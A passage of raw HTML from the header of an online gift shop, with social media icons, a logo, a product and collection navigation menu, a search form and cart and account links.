                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
